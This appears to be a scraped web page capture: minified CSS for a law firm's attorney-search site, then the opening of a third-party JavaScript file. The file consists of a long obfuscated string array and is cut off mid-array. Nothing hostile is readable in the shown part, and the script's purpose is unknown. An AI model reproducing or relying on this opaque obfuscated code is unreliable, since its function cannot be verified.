.ui-menu-item a.ui-state-hover,.ui-autocomplete .ui-menu-item a.ui-state-active,.ui-autocomplete .ui-menu-item a.ui-state-focus,.ui-autocomplete .ui-menu-item a:hover{text-decoration:none;color:#fff;background-color:#9aa4ab}.attorney-search__autocomplete-wrapper .ui-autocomplete,.search-box-fieldset .ui-autocomplete{font-size:21px;line-height:32px;max-height:192.5px;overflow-y:auto;-webkit-overflow-scrolling:touch}.search-box-fieldset .ui-autocomplete .ui-menu-item a{padding-top:3px;padding-left:40px}.attorney-search__autocomplete-wrapper .ui-autocomplete .ui-menu-item a{padding-top:3px;padding-left:9px}.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a{color:#959ca1}.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a{color:#959ca1}.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a{color:#959ca1}.theme-color--red .search-box-fieldset .ui-autocomplete{border-color:#959ca1}.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-hover,.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-active,.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-focus,.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a:hover{color:#fff;background-color:#959ca1}.theme-color--blue .search-box-fieldset .ui-autocomplete{border-color:#959ca1}.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-hover,.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-active,.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-focus,.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a:hover{color:#fff;background-color:#959ca1}.theme-color--green .search-box-fieldset .ui-autocomplete{border-color:#959ca1}.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-hover,.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-active,.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-focus,.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a:hover{color:#fff;background-color:#959ca1}@media only screen and (min-width: 768px){.search-box-fieldset .ui-autocomplete .ui-menu-item a{padding-left:58px}}@media print{.ui-autocomplete{display:none !important}}.hamburger{display:block;position:relative;clear:both;float:right;width:35px;height:28px;background-color:transparent;border:none;margin-top:10px;margin-bottom:14px;cursor:pointer;z-index:3;padding:0}.hamburger__line{position:absolute;left:0;width:100%;height:3px;background-color:#fff;-moz-border-radius:4px;border-radius:4px;overflow:hidden;opacity:1;-webkit-transition:background-color .5s ease-in-out;-moz-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out;-webkit-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.hamburger__line:nth-child(1){top:0}.hamburger__line:nth-child(2){top:12px}.hamburger__line:nth-child(3){top:23px}.modal-subscribe-container .hamburger__line{background-color:#5c676e}.modal-subscribe-container .hamburger__line:nth-child(1){-webkit-transform:rotate(45deg) translate(0, -1px);-moz-transform:rotate(45deg) translate(0, -1px);-ms-transform:rotate(45deg) translate(0, -1px);transform:rotate(45deg) translate(0, -1px)}.modal-subscribe-container .hamburger__line:nth-child(2){opacity:0;width:0}.modal-subscribe-container .hamburger__line:nth-child(3){-webkit-transform:rotate(-45deg) translate(0, 1px);-moz-transform:rotate(-45deg) translate(0, 1px);-ms-transform:rotate(-45deg) translate(0, 1px);transform:rotate(-45deg) translate(0, 1px)}.global-page-header--active .hamburger{left:-2px}.global-page-header--active .hamburger__line{background-color:#5c676e}.page__search-landing .hamburger__line,.page__attorney-search .hamburger__line{background-color:#5c676e}.page__homepage .hamburger__line{-webkit-box-shadow:1px 1px 2px rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 2px rgba(0,0,0,0.3);box-shadow:1px 1px 2px rgba(0,0,0,0.3)}.page__homepage .global-page-header--search-active .hamburger__line,.page__homepage .global-page-header--active .hamburger__line,.page__homepage .global-page-header--small .hamburger__line{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#5c676e}.page__homepage .modal-subscribe-container .hamburger{margin:0}.page__homepage .modal-subscribe-container .hamburger__line{width:35px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .hamburger__line{background-color:#fff}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .hamburger__line{background-color:#000}@media only screen and (min-width: 768px), print{.hamburger{margin-bottom:0}.global-page-header .hamburger{margin-top:30px}.global-page-header.global-page-header--small .hamburger{clear:none;margin-top:16px}}.services-alpha-slider{width:-moz-calc(100% - 40px);width:calc(100% - 40px);height:27px;max-width:100%;margin:0 auto}.services-alpha-slider.services-alpha-slider--disabled{margin:0;width:100%}.services-alpha-slider__tab-wrapper{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;padding-right:14px;width:22px;outline:0}.services-alpha-slider__tab-wrapper.services-alpha-slider__tab-wrapper--all{width:36px}.slick-arrow.services-alpha-slider__arrow{height:27px;font-size:32px;line-height:27px;vertical-align:middle;padding:0;width:20px;overflow:hidden}.slick-arrow.services-alpha-slider__arrow:before{color:#b9c3c9}.slick-arrow.services-alpha-slider__arrow.slick-disabled{cursor:default;opacity:0.5}.slick-arrow.services-alpha-slider__arrow.services-alpha-slider__arrow--prev{left:-20px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.slick-arrow.services-alpha-slider__arrow.services-alpha-slider__arrow--next{right:-20px}.hide_item{display:none}.attorney-search__button{padding:2px 10px 8px 10px;border:1px solid #7a7a7a;display:block;background-image:none;width:100%;margin-top:10px;background-color:#5c676e;color:#fff;text-align:left;cursor:pointer;height:42px;position:relative;z-index:1}.attorney-search__clear-all{display:block;background:none;border:none;cursor:pointer;padding:0;font-size:16px;line-height:28px;margin-top:10px;color:#5c676e;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.attorney-search__button-icon{position:absolute;right:0;top:0;font-size:42px}.attorney-search__input-wrapper{position:relative;padding-top:10px}.attorney-search__input-wrapper .ui-autocomplete.ui-autocomplete--attorney{z-index:2}@media only screen and (min-width: 768px){.attorney-search-form__inner-container{position:relative;width:100%}.attorney-search__button{width:auto;min-width:128.33px;max-width:-moz-calc((570px - 20px) * 0.3333333);max-width:calc((570px - 20px) * 0.3333333);position:absolute;bottom:0;right:0;height:62px;padding:10px 12px 10px 10px}.attorney-search__clear-all{position:absolute;left:580px;bottom:72px}.attorney-search__button-icon{font-size:48px;top:5px}}@media only screen and (min-width: 1024px){.attorney-search__button{right:0;left:720px;width:-moz-calc((570px - 20px) * 0.3333333);width:calc((570px - 20px) * 0.3333333)}.attorney-search__clear-all{left:720px}.attorney-search__button-icon{font-size:62px;top:0}}.text-bold{font-weight:bold}.text-italic{font-style:italic}.text-dotted-underline{border-bottom:2px dotted #2b2b2b}.full-width-image{width:100%}.no-margin-top{margin-top:0}.no-margin{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.js-no-border{border-top-width:0 !important;border-right-width:0 !important;border-left-width:0 !important;border-bottom-width:0 !important;border:0 !important}.text-resize-margin-adjust{margin-left:-0.09em}.border-top{border-top-width:1px !important}.notransition{-webkit-transition:none !important;-moz-transition:none !important;transition:none !important}.left{float:left}.text-left{text-align:left}.ada-legend{overflow:hidden;height:0}.ada-label{display:none}.ada-link-text{display:none}.hide-label{display:none}.pdf-show{display:none !important}.pdf-break{display:none}#remove-header-min-height{min-height:0}.origin-body{display:none}.origin-body.origin-0{display:block}.u-hidden{visibility:hidden}.u-visible{visibility:visible}a:target{position:relative}a:target:after{content:"";position:absolute;display:block;top:-110px}@media only screen and (max-width: 767px){.display-block-only-mobile{display:block}.hide-mobile-only{display:none}}@media only screen and (min-width: 768px){a:target:after{top:-80px}}@media print{html,body{width:100%}.hide-for-print{display:none !important}*{float:none;overflow:visible;background:transparent !important;color:black !important;border-color:black !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important;-webkit-filter:none !important;filter:none !important;-ms-filter:none !important;font-size:16px;line-height:22px;-webkit-transition:none !important;-moz-transition:none !important;transition:none !important}html{overflow:auto}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:"";text-decoration:none !important}pre,blockquote{border:none;page-break-inside:avoid}thead{display:table-header-group}tr,img,.list-item{page-break-inside:avoid}img{max-width:100% !important;height:auto}@page{margin:0.5in}p,h2,h3,.rte li{orphans:3;widows:3}.rte li,.keep-together{page-break-inside:avoid}h1,h2,h3{page-break-after:avoid}.rte li{margin-left:1.1em}.module--text{page-break-inside:avoid}#header,footer{display:none}.page-header{min-height:0 !important}.page-header .rte{height:auto !important}.jwplayer{display:none !important}.subscribe-link-component{display:none}.icon{display:none !important}.carousel-section .slick-slider{display:none}.carousel-section .slideshow-image-print{display:block;margin-left:60px;width:100%}.carousel-section .homepage-carousel__news-container-width{margin:0}#fullpage{height:auto}.module--carousel--full-width{display:none}.module-flyout{display:none !important}.module--text--snippet__snippet--with-icon{min-height:inherit !important}.page-header__inner.page-header__inner--lawyer-bio{padding-left:0;padding-bottom:3px !important}.lawyer-bio__photo-wrapper{position:relative;width:100%}.lawyer-bio__photo-wrapper .lawyer-bio__photo{height:inherit !important}.bio-header__name{margin-bottom:10px;font-size:26px !important;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.bio-header__right{margin-top:40px;padding-left:60px}.bio-footer__inner{margin:0 0 0 60px;padding:0;width:100%}.related-insights{display:none}.slideshow-image-print{display:block}nav{display:none !important}.header-image-print{display:block}.page__offices_landing .page-header,.page__insights-landing .page-header,.page__form .page-header{display:none}.page-header__inner--content{padding-bottom:0}.text-resize-container-h1.text-resize-container-h1--news{margin-top:0}.text-resize-container-h1,.page-header__resize-header{min-height:inherit !important}.text-resize-container-h1 h1,.page-header__resize-header h1{font-size:38px !important;line-height:42px !important}.page-header__utility-nav-wrapper{display:none}.office-content-column{padding-left:0;width:100%}#page-cached{display:none}.content__center{padding-left:30px !important;width:706px}.content-row,.module--accordion-box{page-break-inside:avoid}.related-practices-accordion{display:block !important}.cookie-banner{display:none !important}.content-color-insights{clear:both}.view-more-accordion__title{display:none !important}.view-more-accordion__content{display:block !important;overflow:visible !important}}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/mullins.js
body_size: 36773
content:
var _0x4515307c=['uLFcNbik','WQqyWOKNWOW','FGddHmkeW58','lCoftwas','nSkNlJWm','umobWOpdGvO','tCkWqeDS','zSk7vSocgG','dZG0WRNcGq','tXLIx8oe','W5FcNqxcMCoB','WRpdUbynvW','sSkbjJbr','at0cW7hcKG','W7FdIrz+WOC','tmoFWQxdTgm','wgnYr8k9','WPvMWOaMWOe','y29QgMu','WRFdGCkQWOPu','bZebW77cUq','pMWeoSoD','vGaxF8op','W6ldJ8kEWPSF','W7ZdHW1uWRS','ufPoASk+','WPRcMXPXEG','W7eJWQzpWR0','dtZdQuHb','WRnUW7isW7y','bJWWCJu','yGb9EmoB','W6GEWQ/cR0a','DSotiCk3dW','WR3cUH4HW4C','q8klqmoNaW','W6CBWOGhWRa','uCkrjCkoBG','j8k5xIy+','W6eHWRCxWRG','WRvPW6mdWOa','W5RcPmoVWOZdPG','W4hcTCoMWQNdRG','xfpcNqOg','WRhdKqShsa','W7ddJgD+W7u','o8kFWOXZhW','WQtcSW8AWR8','AL5/hCo2','hqtdMCk2W4i','cX9EEHO','d8o5W5ToWPG','DKH0bSo8','bdO0WQlcKG','rvj3fXC','W4BcNSkWW4ue','WQNdQmkPWQjY','yuDZoaS','qxHMoZ8','EM9FhI8','W4pcQCkjW5e7','W4K6W5ZcK8kO','CCkdE35B','etGRWO/cGG','vCoxWRldQKC','W6mbWQRcO0e','zu3cHrmu','fJCrW4VcOq','A1r+bmo0','WPBdO8klWQT/','W7nXm8owW4C','oCodq34i','FahdQmk2W7S','W7GqW4NcQ8k4','hmo7W6reWOC','zgTbgsy','xCkysCoXhG','W7BdNZf7WPC','W6LLkmoCW5m','aXLeqX8','WRb3W6aeWQK','W6aMWOLQWPu','W44ZWPpdTmkc','zComgSk1ca','rfRcMHOn','DwPtzSkD','WPxdICkQWRz0','W4JdK2LDWQiIoI0vW4qq','pmonwhOJ','fctdSxzG','W7ZdN8kqWOut','W6KEWRFcVLy','W7eXW4hcTSkJ','WRjqW69SW7y','WPOXWPP0W7e','yrVdLSkvW5S','BCkWsxrv','WQtdSCkxWO1X','W4q0W7JcKmkj','WOxdTt8qxa','ymomamkTaG','WOD+qZye','WRidW6hdSCoW','W4TbWOpcL8ki','imk7rYu7','fZ9SyCkw','W7f/W64Tfa','e8kVWQH+gq','cdldI3DL','eZCUEY4','W5RdHCk0WQ43','WOSpW6ddSSoV','WPZdO8kwWQjY','W5BdGrXjWOq','WO9tqr07','AM9ag8oy','W6pdJWXiWOK','WP/cPdyUWQO','W4FdKs8WwG','W4ddUenYW5a','Bw7cRa4j','W6zPjSocW40','WQL5W6r5WQG','Dr/dJCkcW4u','s8k/qLL5','WQJcPq80W4u','kwGjjSoq','W4hcHSoMWRZdSG','hmkhaHi','WQNcIH00W54','AezUg8o+','CxtcHgbP','W67dUeTvW7q','hfCjW7FcGa','W6pcUCklW7GX','wmkdtmoLhq','CCoddGzC','WONdOCkrWPr5','vuFcKt0m','WQZcU8ksWOFdUa','W7eWWQftW7G','aH4vyaO','W70bWP0CWRa','W7mZWR94WPa','W6ZdKCkJWPmo','a8o5AfSY','WO9sgmoFW5S','xCk6dCkaAW','w8ofWOddIKu','kSkQWQz7na','zCk8oav5','WR7cPX0HW4S','W6pcQCkxW74N','W6pdGSkpWOun','cXiXutu','WQuKjbS9','heXOkHq','W7OpWPmJWQC','hCkWWPrHba','e1qcdSk6','WO9HWO4AWPe','sCoSimktkq','W4PabSoPW5i','D08tuSoS','W5FdSNbmW6C','k8o+k8o7cG','W4RdPMnsW7y','oSomwhea','W57cPmoECCkf','WPWddd88','vmkkALPn','D05fCmkW','oCosAx4+','W5tcSJhcOCoL','WRxdR8kpWRzS','ix9wrW4','ymk+rLPv','c8o6W71aWPC','EXRdKmkcW4u','vSkpz11G','teBcMH0d','fSo5uLGW','WOSdW4xcHSku','q8oQkSkDka','W68fWQdcTK8','W646WRXvW7G','W55NW6iXDG','W54RWRqJWOC','WQeiW4RdJmot','gqeZBIW','W6FdICkrWOqv','W7z1mmoPW7W','W6mJWODSWPG','W5RdSM1rW6y','xCkCw8oYcq','wmkdvSoRpa','ACo1iSkFkq','WQhdI8k5WPny','W6uhWQJcTve','z8okpmknfG','nhOfjmog','W6zOoCogW5a','W4xdPWLRWRK','F3Hpatu','W47dShjlW7m','WRjWFsak','B1O3zCkT','W6JdR8krWQyY','A8kuaSkSCG','uCk5lCkNEa','WOzWWOGQWOO','CwPnjwu','mfKdc8oo','WPz0DJCx','W6RcHSonFmkZ','ymoefmkKkq','WO9WAXqm','cmk8EbO6','lJ0SWQ7cQq','lCkocYiA','WOLqhJTT','WPpdRmksWQfH','W5/cSCkeW4qS','y8kfsmoShW','wYOhxCob','FdNdJ8kyW60','EmoaWRBdU38','WO/cPI5NWQy','WPSHkHPw','abhdI1bw','WRddTWuZvW','W6LNW6u4','n8kCWQ1AaG','W63dQ8kpWP83','WQD3zXKV','i8ogAKGs','WQHqW4yXWR0','W5SoWQnmWRe','f0ShbSoY','W6FdHHXNWP0','qCorvgat','uKVcPtOW','W5JdR3DUWO8','btO5DJC','W7hcJ8oPFmkH','zCoPiSkNaW','W4WMWO3cRuK','WPrMWOaHWPe','W77dQqLpWPu','WPCIWP/cSK57W4W','W57cH8omwSkl','D1dcMbmY','zCodimkVmq','emkkWOX6fa','zL9/hri','W6qAWQjPWQ8','WQ8pW4ddImo9','WOlcVqKQW5u','W7ldGY9XWOS','WQKRlb4O','W5rbWQVdSSk9','WRVdT3yXWOK','y8oAiCkXeG','dGruqce','aXuYdmoH','f2jWfSoA','CCoFWRldJNK','WR97vdWB','Deztu8kE','hSo5W6bsWOq','W7hdHs9WWOa','Dmk8pqDM','W5tcOmo4v8ky','W4GNWOBcSgi','iMOcjCoh','W5tcQSkgW4a5','dsC0Ec0','W63cSSolWQhdPW','ErZdKCkoW4y','o8orW5nyWRq','g3eef28','vSoGWQFdQuC','W7VdRN1kW7O','z8oinSk8da','xwLjccO','zLT0gqK','rKxcJXOe','W4H5W7SSBa','qe9ZgW0','A8k+aqXv','A2HCgWO','WOVdSqeQFW','A8k9pqHQ','CCkzWRjYmG','W7ldJ09MWPS','xCoKWOldPf4','uSk3kCk1Da','uWybsmoj','WQdcRWmKW5C','csOXtty','WPWFW47dKCoi','W4JcRSkRW60t','W5hcRSo6WQVdOW','W7ahWPuvWR0','WRxcVG81W50','dmoAB34v','umkOoCk7Aq','WQddKYuRAa','EduvEmoh','w8ozWQNdT1S','WOmOWRKWWOilWOu','FCoPWPZdPwO','yWurq8oS','W6CoW4FcT8km','W6xdNM9RWO0','WRFcSGSMW5S','iSkmFbqE','WQ/dKq8mva','W7zJi8oBW58','ymkUfmkqbW','WQZdHxirWRK','ymozimkTmG','W69qqeJdOq','EKbHa8o3','tM50r8k/','WP0hW4FdUSo5','WOVdLt4qsG','W4miWOldMuS','k8oMW4zTWRG','rCo8k8kgmq','qSkLi8kYza','BCoHWPZdINS','WQnTCJim','WOTuCIiB','W4LHWPVcLCkp','kMWtjCoy','W60dWP/cVeS','W7pdGaz8WOO','W7T4cmo/W7m','dty2AYi','imkNjIus','W7BdGNX9WPm','o8oyu2Oe','ESogbmkZcW','W4tdOgTBW6O','ptVcNcPo','CKf5qmkt','W7mAWQTzWR0','dSktWPreeq','W4lcQ8kjW4OI','W7VcPSoWWQZdQq','WRDQchFcLq','WQHsWQOmWRq','p8kGmWCs','DmkqkmoAEa','lZ4cWQ7cQW','W7VdG290WOS','kCoztNOl','dmoOW7HeWPq','WROBW5ddHmow','W7RcJmozAq','vSkmhYzD','W5dcLcxcL8oz','WQLgW79fWRa','W58WWPpcOq','Fmk/oG5+','n8k1xsqG','i8kNlcjL','W6lcOI7cRmoI','uLXTECoY','W6q7WOTNWO0','W5hcR8kjW4WW','W5BcMXRcN8oD','W4xdVKLq','h8oGW6bnWPG','DYyfzSov','W53cRSoWWR3dNW','W7nrvKZdJW','xmkKySordW','d8oiW7b5W7S','WOtdKbO5AW','W7pcTdNcOmo7','W6jWpSoCW44','W5LgquRdLW','WPZdK8o0WR9s','W5FdVdDWWOC','zmoLimkSgW','W5RdJuzlW7e','emkPWRb/nq','lx4IkSo2','z8oDWPZdGK0','CCkwxgDS','uhTqz8ke','W6pcUmkqW6yh','fmkwWP59jG','yCkIoHf4','Ew9qacy','W41ogSoSW5a','W7WFWOWCWRW','W7rEWQRcTCkX','cdajW5dcJW','W6RdHmktWPOs','C8oxfmk+bG','E8olcSk/oa','WRNcHfP2W6y','eSkmWODHha','kaCQWP/cUq','tmoAWQJdQhK','W7RdIrnQWPK','vuFcKXiv','yvJcIGOZ','WRzZBZOc','q8oMxCoXhG','iComW7bJW7S','CCkQoIXq','ESobf8k3ba','W4BdVM9EW6C','nNybmmoF','W57cRmoWWQFdTa','tSk5xSoNbq','WRhdGCkIWPiA','eYG2WOVcJG','W4i6W63cLmkd','c8owC1aR','fduAW77cOq','WPjYWO4XWOi','gsqWsYq','W53dICkGWQyz','W5CaWQFcP1m','W606WOnCWRy','o8kBWQD6iW','cL8Pa8oo','W4pdU3LuW6K','WQHEW6qeEW','gmkyWOrEWP0','C0rrc1Dsc1FcGCoclCkD','AwjwlSoz','W63cSIpcH8oI','btqVAZW','haDwrHm','W5pdMMr9W6e','hSktWO58fa','dsldQKPw','xSo7mCkfpW','AgfaoJW','aSkHjsrL','txfAC8k7','qSkytCoYgW','W7ldIwTJWO0','bIiOWQVcNG','x8kdv8oVhW','WQmqW6RdTSoR','imoqww4g','W54+WOSfWPW','WQK5lGK3','W4ddQgnmW7K','vquJCmo3','w0D1iCoW','n2iLa8oA','bSkOzbmI','hCkKqWbe','WQdcRW4CW6a','WQlcRJCUW5W','W5a8WRmrWRO','rsnFjJ0','qCo+cCkncW','W6xcKSkGW70Y','mmozWQJdQM4','leOtnCoz','vHisu8o2','W6dcUSovWOVdIG','WOhcVti0W6a','W4rhWP3cJ8kg','W5G0WOX3WO8','dabnBqe','W40tW6FcTmkb','y8oGnmkdca','wmoHpmkbkW','DrhdM8kuW5O','jX0nW5ZcGG','wCoDWPZdSMm','rvtdPYSw','DmoohmkIaG','D0f6bqS','W6q4WQfoW7O','eJZdRf1g','W5NcPmoPWRBdVW','WPFcNYpcV8o1','W4HEsJmU','W6lcP8oOxCk2','omoxv3qp','W6hdNCkdWOqF','wupcPX4U','hIq+WQVcKa','t3PGsSk6','pwGxkmoz','WPjiCqOA','FerJeWC','t8kUiSkSFG','ctyxCWG','vMf4wCkK','wCk7pmkVAq','bcWkW73cPG','WO5oW7CsW6m','gSoQW6LeWPG','WQZdG2HvW6e','cCkjxHaD','W7ebWPapWQK','W5CGWPTXWRm','W6eUWP/cNKi','sSo8m8kalq','WPrZW7mLWOK','pSoSqxWp','W7BcTZRcVmoN','qCoXiSkHjq','n8kYrt89','wSoQlCkDiW','wg1zp1K','W6RcMZVcRSoc','rmkKlXnL','gmk7CNij','DuDJbG8','WOGNW4VdS8o7','W6tdNSkoWO8u','iCk8jIqc','mmktzX4B','FCojFSk0bW','W4KOWOVcTNa','iSkPtYaU','zgNcGWGR','w8kQt0T+','f0P+oSou','ymoenSk5pG','WPZdTCo0WRj5','W6T6oSoeW5e','WRCMW6xdRmoB','W4rJWQZcHCkj','xCotpmkvaq','bSksAGaR','W4VcRCkDW486','fJpdPKzn','WP/dNg1hWP4','m8k9WRfsiW','zLdcGGSS','CdyCy8oz','u3FcMH8W','AhHpfYG','W7yWW6VcRCk4','W4JcU8kuW5Oh','WOtcNG8FW4G','sfHEdSok','nIpdG3De','W5ddQ1X6W6q','uhPZmSo6','W7aWWRLBW7C','W5qDWRVcKKG','lSksWOXJaG','gbqIzvSFWQPCWOjNWP0','dZ1rFrC','x8k1oSkSza','lSoyqwGr','DIqoF8ou','AmovbmkKhW','j8k/qIuH','sCkccGfX','WRtdTmkdWRnH','WRCmW6NdVmo9','pmk3WRioga','krerEqa','sSkiaYrh','WQzWW7qoWPW','WQ0HoGS+','W6BdGmk3WPes','yfbdfIu','CXauCmoh','WOazaIyk','W53cSCo3qmkk','W58tcqK+gCoT','aCoVW6HdWPa','B8kyhCkv','W511FfRdQW','WRSdW5ldT8o3','W7GhWOGDWP8','oSogW5L8','W5nfWOtcK8ky','r8kAwCoJgG','W4zEWOVcICkV','WQ/dJmkoW5xcJCkdnmkNW6CjWO4','WOVcSYxcMCoF','m8kRWR16iG','sSoZWOxdKxy','hJ7dPfng','E8k5ymoNbq','W77cMCkRW64c','W68SWPXZWQy','A8ogWOldMMm','W7OYWOz7WR8','W4TKW70XEq','W6VdOM9ZW4W','WOjlW4yLWPS','W7zLl8oBW5C','r8kAnWzG','hmoPW6TpWPy','wSkHr0fY','W7e8WQmMWP4','W5JcUCkuW6GC','t8kQoSkZzG','WQmcW63dVSoI','EbJdHmktW40','W7y8WQ5kW78','WOneiGmP','WOlcGJuk','yq/dS8o5W5K','W4BdQ8kJWOm6','CL5WjSo3','rM1waZa','gcKNEYC','W7ldMSoqWOtdIq','BJulEmop','lCk4tIG5','xLlcNG4s','W6zUpSocW5O','W5nyWPZcN8ky','W7SoWQDFW6q','r8kHgNGD','lmo6DN98','W7pdNhzLWPy','W78TWQ5qW6e','a8oBAhij','W7RdIhfLWO8','WPvnsre3','WPOBncix','bWKoWOJcUW','sCkNoCkNBG','Bu10aru','WPPXgmkGW60','pGtdIgLe','DmosfmkSbq','W5tcQ8oTyCkw','W4T9CNRdTG','ySk9hbz9','WO/dQ8kyWQDM','W58iWQKSWQe','vdvIECoI','FcaFxSoU','WPRdMY5wWOK','WO8fiZ4U','W5SaWP8OWRi','oYbjxGi','Dmk7oZjM','WQZdJb4vza','fmkzfXmL','W4tcPmksWORdKa','WOFdHtGCW5G','W6pcSSkwW54U','WPOpWRH0W7C','W6NdO3jtWQq','W4nrW6K8Eq','W7/dISkdWQyv','f8oVW5T5WPq','qCoSoCkmia','vgTeo8oA','W7CGWODSWPS','zmkrACoxjG','W6TBoSomW44','W4tdGWTVWPy','W4VcRmo2DCkG','gSkhcX8i','W5n7jSoaW6K','EXldK8kFW4y','CSo0WP7dHhS','WONdTCksWQvJ','WOJdO8k7WRXZ','WQ/cISk2WOD/','zazjFbe','j8kVlI4E','WRJcQraRW5i','iHGcscW','W78aWPmwWQy','W43cMrRcTCoc','WQhcUrCKW4y','EhvNhby','hmkcWOvega','W40SW73cJSkc','aHj/xc8','lsecttW','CqmZq8o6','ss8KrmoX','W70cWP5SW6C','W6BcQmk2W6WK','W6PZW4Ssxa','fmkwWRLwlq','AK9cjCoc','W7BcUJZcMCoy','qmoInmkAna','zhj5haq','W5FcTmklW4iZ','W7ZdG3LRWO4','yfDKcay','uCkKjuns','W47cMSo1qmkb','iSo5W6bkWQu','eWaVyWy','WRLZW7agWPK','WRrWCd0z','WOfrtHeX','W7aOW7NcLmkk','jSohfXKN','WPG4W6FdM8oZ','pCkJjtqN','AebIfCoZ','WQvXBZSb','WPFdR8kcWQ1d','cdhdTuDw','jCouW57dULK','FHFdH8kaW4i','kHGSW6NcUG','EWCqDmoI','gWeOFJ4','W6VdGmoaW5q','b8kGnW9L','WQBcRGW4W5G','s8kYwdeF','esZdTLjf','cYe0WQVcNG','W5ZcPCktW54X','W5RcTCktW5e6','ccbstWG','WRldImk9WOn5','rCkFsCoYda','W5S/W5NcI8kj','x8k+qmkcCq','pmkcWRbddW','f8kEWQT8ma','j8ofvg8E','fX7dGwzg','pSk2WQLHjW','WRpcUb0/W4C','hd7dV01m','W7DsW63cUCkd','dfCRW5dcOq','W5/dMNHPWRS','WRDrW7u2WQ4','W5hdJZb9WRS','b8k8ad5W','WQ8yW6xdUCoU','n3qwlmod','W5JcTwPFWQy','W4hdUw5sW6O','WRJdUGSzvW','qwXVxSkB','hCk/qZrP','W63dIXv6WO4','WP5YWOW4WPG','W5ddJ1GXW4m','WR0+laOV','W7tdSLziWQ8','cZpdR1zM','p8k9utWU','WQL2W7mbWPm','eb0ZWQ/cOG','W5FdHZjNWPG','W5pcRCo4WQ3dRG','EevUpSo0','rCk1ELz+','u8kowmoRbG','vSkIt35t','W7SYWQniW70','W6alW77dTmkS','t8kHx19G','W7W9WRmLWRi','W51XDhRdSa','qSk1qmknxq','etOmFb0','W67dHbj8WOO','tCoEWR/dRLS','zmknW7fKjW','W4z9ALRdRG','WOf+WPiSWOC','ur3dTSkLW7u','W6lcSYVcRmo7','WQxcUaSGW5q','dq4EW6ZcUq','W5RcT8oSsSkv','DcChAmoB','W5zeWPJcKCko','reVcGX0v','W4nhWPtcLSkC','gdG4WRlcIa','eCkqWOHWba','W4tdPwjDW6u','o8k7it8B','WRfHsK7dNa','WRPsW5/cJ8k4','qZZdR8k7W78','W6RdGCk3WPat','W4PmW6mNAG','kCojxmoqbdHhAtlcPt0x','FSktgG','DdykCmox','W7qqW7NcV8k8','W5HEWOJcHSky','jSk+pZmC','nh0bj8og','estdRuTr','AK9GaXC','WQG9lXO/','ctmaAHG','W7ddKbP7WOm','W7KUWR5SW7i','AKrJhCo4','W6qKW4NcSCki','catdVx1u','bCkkWPfXeq','kfqKn8oG','xCo9k8k8iG','WQ0OmGK0','tCk8o8kWFW','W6P3o8ogW5m','W7CUWR9xW7q','W5dcTCoUWPpdMW','W6y1WR5wW7O','WQBcJJSOEG','r2n0mXu','W5vLW4mlFq','aZiuW4JcQa','kmoOW7PMWQe','W4tcSCo0WRFdNW','WP/dKhu+W5G','imkwscSR','WQj7DJuA','W4jkW6jlsW','ufpcIXOx','DdmCFSoX','W6lcMSoyWOddMa','rmkzqCo0aa','p8kRqtmG','WOFdQmkPWRDb','x2BcOXWu','WOK/dd8k','WQHeWRu6WQi','W40WWOzvW5W','W47cU8oRrCkD','gmk7WRbyba','W58RW6fQWOm','wCkViCkYza','W63cLcRcVCob','FK9tFmkE','kSk0WO5qja','l8kKW4FcLty6W4RcHwuVWO8','W5iUW77cISka','fLOMjSoc','WRP9WOCkW7m','hCkzWO9Haa','W7xdICkHWOfG','W5rnuwxdLq','W6JdISkmWOiq','y1T+era','W6u7WOPKWPS','W5CItIq3','tSohbGy7','jXC3W5ZcMG','E0XLera','W7nKW6qxBG','WOHGWPaIWOm','ssWkz8oX','BrekqCoc','WPytzdS2','CSoPfCoDcq','wCoBWR3dPea','D8kxWPi9WRZcHff3W6SD','EmkUj8krpq','W4JcPmovxSkZ','W6WzWQ3dJfe','F8o5l8kbfW','W4n6W7OYAa','W656Ax7dUG','W4HUC2ldOW','WQBdQH4CwG','WP1JW78KWPy','WQZdHMv+W5C','WRWMW5hdTCoo','W7VdKxXLWRq','DcqtECou','W4tcLCo6WOBdIG','W53dTCkJWPS1','y0fIday','W7mtWRL0W4q','W4ddOqr8W48','xmoqWQpdULC','WQbKW6qAWO0','W5BcT8o+qCkF','WQddLGSnqa','qCkHuvL0','W6DJWOdcVSky','FCosfCkZhG','W5aWW6tcNCko','W6BcTcFdMmoU','W7GYWOX4WQu','ugbtmSod','WPlcRs4FW6G','W4uZWQnTW5K','cCoVW6HrWPm','q8kNpCkMDG','seXEhmox','W6eVW